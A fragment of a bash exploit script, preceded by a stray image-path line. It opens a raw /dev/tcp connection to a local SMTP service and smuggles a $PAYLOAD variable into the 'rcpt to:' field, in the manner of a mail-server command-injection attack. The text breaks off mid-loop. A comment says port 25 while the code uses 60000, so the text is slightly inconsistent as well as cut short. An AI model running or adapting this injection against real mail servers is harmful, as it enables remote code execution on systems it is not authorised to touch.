 # connect to localhost:25
exec 3<>/dev/tcp/localhost/60000
# deliver the payload
read -u 3 && echo $REPLY
echo "helo localhost" >&3
read -u 3 && echo $REPLY
echo "mail from:<>" >&3
read -u 3 && echo $REPLY
echo "rcpt to:<$PAYLOAD>" >&3
read -u 3 && echo $REPLY
echo "data" >&3
read -u 3 && echo $REPLY
for i in {1..31}
do